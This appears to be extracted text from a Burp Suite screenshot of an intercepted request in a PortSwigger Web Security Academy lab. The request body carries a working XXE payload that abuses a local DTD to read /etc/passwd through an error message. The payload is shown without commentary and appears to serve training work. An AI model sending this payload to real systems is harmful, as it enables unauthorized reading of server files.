 Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a4f00db0401ca2180a440a700db0081.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4f00db0401ca2180a440a700db0081.web-security-academy.net
3 Cookie: session=zf0JyNaJfXtbe9RfHyLRujj5UUBDWIZP
4 Content-Length: 107
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a4f00db0401ca2180a440a700db0081.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4f00db0401ca2180a440a700db0081.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE message [
21 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
30 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /product/stock
Request query parameters 0
It's empty in here
Add
Request cookies 1
Name Value
session zf0JyNaJfXtbe9RfHy...
Request headers 19
? Search... 0 matches